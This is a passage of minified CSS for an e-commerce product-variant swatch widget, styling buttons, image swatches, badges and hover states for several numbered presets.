.swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1619164 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619164 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619164 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619164 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619164 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619164 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1619164 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619164 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619164 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619159 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619159 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619159 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1619159 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1619159 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1619159 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1619159 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619159.swatch-view-slide,variant-swatch-king div.swatch-preset-1619159.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1619159 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1619159 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619159 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1619159 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420057 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420057 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420057 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420057 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1420057 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420057 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420057 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420057 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420057 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420057 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1420057 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420057 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420057 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420053 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1420053 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420053 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1420053 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420053 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420053 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420053 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420053 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1420053 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420048 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420048 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420048 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420048 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420048 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420048 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420048 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420048 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420048 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420048 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420048 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420048 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420048 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420045 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420045 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420045 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420045 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420045 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420045 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420045 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420045 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420045 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420045 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420045 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420045 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619166 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619166 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619166 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619166 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1619166 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619166 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619166 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619166 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619166 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619166 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1619166 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619166 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619166 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
